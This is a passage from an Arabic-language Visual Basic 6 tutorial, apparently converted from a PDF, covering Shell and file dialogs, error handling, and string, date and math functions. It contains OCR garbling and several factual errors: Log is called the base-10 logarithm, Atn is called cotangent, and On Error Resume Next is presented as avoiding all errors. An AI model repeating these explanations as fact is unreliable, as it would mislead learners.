
End Sub

و الان عند الضغط علي الزر سوف يفتح برنامج NotePad، و اذا اردت فتح برنامج اخر غير مسار الملف..<sup>. ا</sup>َّ

> يمكنك ان تفتح ملف تختاره بنفسك بصورة مرئية عن طريق CommonDialog آالتالي:

> > ضع CommonDialog و زر امر واآتب به هذا الكود:

Private Sub Command1\_Click() CommonDialog1.ShowOPen A = Shell(CommonDialog1.FileName) End Sub

> $\mathbb{C}^5$ و هكذا بمجرد اختيار الملف و ضغط OK يفتح الملف..

عند عمل برنامج بالفيجوال بيسيك، يمكن ان تخطئ في كتابة كود او ما شابه، بل هناك ايضا اخطاء غير مرئية تحدث اثناء تشغيل البرنامج باستمرار..

انواع الاخطاء:

SyntaxError: و هذا النوع من الاخطاء يحدث اثناء كتابة الكود.

RunTimeError: و هو توقف مفاجئ للبرنامج، مثلا عند تحميل تحميل صورة في C مثلا، ولم يجد البرنامج هذه الصورة، فيحدث هذا النوع من الاخطاء..

LogicalError: و هو خطأ يحدث من قبل المبرمج، فيكتب كود تؤدي الي نتيجة لا يريدها... تفادي جميع الاخطاء التي تحدث بالبرنامج:

اتفادي جميع الاخطاء التي تحدث اثناء تشغيل البرنامج اآتب هذا السطر في بداية كل كود:

On Error Resume Next

رسالة تنبيه اثناء حدوث RunTimeError:

عند حدوث RunTimeError تظهر رسالة محتوياتها آالتالي:

RunTimeError '#'

ErrType

حيث تكون # هي رقم الخطأ، و ErrType نوع الخطأ مثل CantLoadFile او ..CantFindFile

و لنفترض ان نوع الخطأ هو CantFindFile اي لا يمكن العثور علي الملف و يحدث اثناء تحميل صورة و نص غير موجود، اما رقمه فهو 53، و تريد كتبة كود عند حدوث هذا الخطأ تظهر رسالة تنبيه، فاكتب الكود هكذا:

On Error GoTo Bibo

Bibo:

If Err. Number  $= 53$  Then

16 ,"هذا الملف لا وجود له.." MsgBox

End If

و هكذا عند وقوع هذا الخطأ ستظهر هذه الرسالة..

 $\frac{1}{\sqrt{2}}$ 95





● تحويل الاحرف الي احرف كبيرة:

ضع تكست بوكس، و زر امر و اكتب هذا الكود:

Text1.Text = UCase(Left(Text1.Text, Len(Text1.Text)))

• تحويل الاحرف الي احرف صغيرة:

ضع تكست بوكس، و زر امر و اكتب هذا الكود:

Text1.Text = LCase(Left(Text1.Text, Len(Text1.Text)))

• الحرف الاول آبير و الباقي صغير:

ضع تكست بوكس، و زر امر و اكتب هذا الكود:

 $X = Text1.Text$ 

 $Y = UCase(Left(X, 1))$ 

 $Z = LCase(Right(X, Len(X) - 1))$ 

Text1.Text =  $Y & Z & g$ 





 $\frac{1}{\sqrt{2}}$ 

انواع الرسوم المختلفة

هذه طرق مختلفة للرسم و يمكنك استخدامها مثل استخدام القلم بنفس الطريقة:

Line -(X, Y), vbBlue

• قلم مع دوائر صغيرة:

Line -(x, y), vbGreen Circle (x, y), 50

• رش الالوان: Me.PSet (x + Rnd \* 255, y + Rnd \* 255), RGB(Rnd \* 255, Rnd \* 255, Rnd \* 255) Me.PSet (x + Rnd \* 255, y + Rnd \* 255), RGB(Rnd \* 255, Rnd \* 255, Rnd \* 255) Me.PSet (x + Rnd  $*$  255, y + Rnd  $*$  255), RGB(Rnd  $*$  255, Rnd  $*$ 255, Rnd \* 255) Me.PSet (x + Rnd  $*$  255, y + Rnd  $*$  255), RGB(Rnd  $*$  255, Rnd  $*$ 255, Rnd \* 255)

و هناك الكثير من الطرق الاخري يمكنك اكتشافها بنفسك..

<sup>•</sup> قلم:

الدالة Len: ترجع طول نص معين وتستخدم كما يلي:

Dim Stl As Integer

Stl = Len(String1)

الدالة Trim: تمحو المسافات من بداية ونهاية النص، و تستخدم آما يلي: Result = Trim(String1)

الدالة LTRim: تمحو المسافات من بداية النص . وتستخدم آما يلي:  $Result = LTrim(String1)$ 

الدالة RTrim: تمحو المسافات من نهاية النص . وتستخدم آما يلي: Result = Rtrim(String1)

الدالة Left: ترجع عدد معين من الأحرف من بداية النص، ويستخدم كما هو موضح:

Result = Left(String1, 1)

الدالة Right: ترجع عدد معين من الأحرف من نهاية النص وتستخدم آما هو موضح:

 $Result = Right(String1, 1)$ 

الدالة Mid: ترجع عدد معين من الاحرف من وسط النص بداية من حرف محدد وتستخدم كما يلي:

Result = Mid (String1, 2, 1)

الدالة ()chr: تعطى الحرف المقابل للكود AscII وتستخدم آالآتي:  $Result = Chr(13)$ 

الدالة ()ASC: تعطى كود ASCII المقابل لحرف معين وتستخدم كالآتي: Dim AscCode

 $AscCode = Acc("E")$ 

الدالة () Str: لتحويل المتغير الرقمي إلى صيغة نصية . وتستخدم آما يلى:

 $Result = Str("5")$ 

الدالة () Val: لتحويل المتغير النصي إلى صيغة رقمية وتستخدم آما يلى:

Dim Number

Number = Val(String1)



• زيادة ايام او شهور علي التاريخ الاصلي استخدم هذا الكود:

Label1.Caption = DateAdd(Interval, Number, Date)

حيث تكون Interval هي المراد زيادته سواء كان ايام "D" او شـهور "M"، و Number هو رقم الايام او الشهور او السنين المراد زيادتها، و Date هو التاريخ الحالي.. و كما يتبين ان النتيجة سـتظهر في ليبل..

مثال:

 $Date1 = DateAdd("M", 3, Date)$ 

• المقارنة بين تاريخين**:**

Label1.Caption = DateDiff(Interval, "Date1", "Date2")

1Date هي التاريخ الاول، و 2Date هي التاريخ الثاني، اما Interval فهي المراد ظهور النتيجة به من شهور "M "و ايام "D"، و لظهورها بالسنين الكتب هذا الكود:

Label1.Caption = DateDiff("m", "14/7/1989", "26/4/2003") \ 12

**لقد ذآرت من قبل آيفية عمل تاريخ مختصر و لكن ماذا اذا اردنا آتابة اليوم وحده و الشهر وحده و السنة وحدها؟؟ و بالأحرف ايضا؟؟**

ضع تايمر و غير Interval الي ما تريد ١٠٠٠ مثلا ثم استخدم هذه الاآواد..

آتابة السنة:

Label1.Caption = Format (Date, "YYYY") آتابة الشهر بالحروف: Label2.Caption = Format (Date, "MMMM") آتابة الشهر بالارقام: Label3.Caption = Format (Date, "MM") آتابة اليوم بالحروف: Label4.Caption = Format (Date, "DDDD") آتابة رقم اليوم: Label5.Caption = Format (Date, "DD")

كما تري لدينا 5 ليبل، يظهر التاريخ بطريقة مختلفة في كل واحدة...

• هذا بالنسبة للتاريخ الميلادي، و لكن يمكنك ايضا كتابة التاريخ بالهجري عن طريق كتابة هذه الكود في زر مثلا حيث عند الضغط عليه تتغير التواريخ من ميلادي الي هجري.. **Calendar = vbCalHijri .٢٠**

• و للتاريخ الميلادي:

**Calendar = vbCalGreg .٢١**



الدوال الرياضية Functions Mathematics :

الدالة Abs : ترجع القيمة المطلقة لآي عدد وترجعه من نفس نوع البيانات المعطى للدالة والمقصود بالقيمة المطلقة هي قيمة العدد بدون إشارة فالقيمة المطلقة ل (١٣-) مثلا هي (١٣) وهكذا، فمثلا لو آتبنا الكود التالي..

Number=Abs(-45.6)  $Text1.Text = Number$ 

فإن نتيجة تنفيذ الدالة هي 45.6=Number ولاحظ أن القيمة المدخلة للدالة لابد أن تكون عدد أو تعبير عددي فإذا آانت القيمة المدخلة للدالة Null ستكون النتيجة Null وإذا آانت القيمة المدخلة للدالة متغير فارغ أو لم يتم تعيين قيمة له ستكون النتيجة صفر..

الدالة Sqr : تستخدم هذه الدالة في تحديد الجذر التربيعي لرقم معين وتأخذ الصورة العامة التالية.

Number=Sqr(25)  $Text1.Text = Number$ 

فإن نتيجة تنفيذ الدالة هي 5=Number ..

الدالة Log: تستخدم هذه الدالة في تحديد قيمة اللوغاريتم العشري لرقم وتأخذ الصورة العامة التالية :

Number=Log (20)  $Text1.Text = Number$ 

فإن نتيجة تنفيذ الدالة هي 2.9957327=MyNumber..
الدالة Int: وتستخدم هذه الدالة لحساب الجزء الصحيح فقط من رقم يشتمل علي أرقام صحيحة وعشرية أو بعبارة أخر لحذف الأرقام العشرية الموجودة بعد العلامة العشرية بدون تقريب وتأخذ الصورة التالية:

Number=Int (332.54)

#### **Text1.Text = Number**

فإن نتيجة تنفيذ الدالة هي 332=MyNumber

الدالة Atn: تستخدم هذه الدالة في حساب مقلوب ظل الزاوية "ظتا" للرقم الذي تشتمل علية مقدار بالتقدير الدائري وتأخذ الصورة العامة التالية:

MyNumber=Atn (رقم ( Text1.Text = MyNumber

الدالة Tan: تستخدم هذه الدالة في تحديد قيمة ظل زاوية معينة وتأخذ الصورة العامة التالية :

MyNumber=Tan (رقم)  $Text1.Text = My Number$ 

الدالة Cos: وتستخدم هذه الدالة في تحديد قيمة جيب تمام الزاوية معينة وتأخذ الصورة العامة التالية:

MyNumber=Cos (رقم ( Text1.Text = MyNumber

